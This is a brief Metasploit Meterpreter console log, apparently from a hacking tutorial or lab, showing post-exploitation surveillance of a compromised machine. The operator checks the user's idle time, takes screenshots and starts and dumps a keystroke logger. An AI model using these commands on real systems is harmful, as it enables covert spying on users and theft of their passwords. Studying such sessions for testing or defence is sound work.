 meterpreter > idletime
User has been idle for: 17 mins 34 secs
meterpreter > screenshot
Screenshot saved to: /root/qefsGBTg.jpeg
meterpreter > screenshot
Screenshot saved to: /root/XsLbNhCe.jpeg
meterpreter > Interrupt: use the 'exit' command to quit
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
meterpreter >